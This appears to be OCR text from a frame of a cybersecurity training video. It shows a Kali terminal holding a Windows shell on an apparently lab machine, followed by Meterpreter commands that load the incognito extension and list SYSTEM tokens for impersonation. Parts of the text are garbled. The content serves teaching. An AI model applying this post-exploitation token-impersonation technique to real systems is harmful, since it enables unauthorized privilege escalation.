 10.10.16.30
20:33
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ ×
KyserClark@kali: ~ ×
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\
16/03/2017 08:30 �� 0 AUTOEXEC.BAT
16/03/2017 08:30 �� 0 CONFIG.SYS
16/03/2017 09:07 �� <DIR> Documents and Settings
29/12/2017 11:41 �� <DIR> Program Files
18/05/2022 03:10 �� <DIR> WINDOWS
2 File(s) 0 bytes
3 Dir(s) 6.297.083.904 bytes free
KYSER CLARK
CYBERSECURITY
C:\>exit
exit
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > pgrep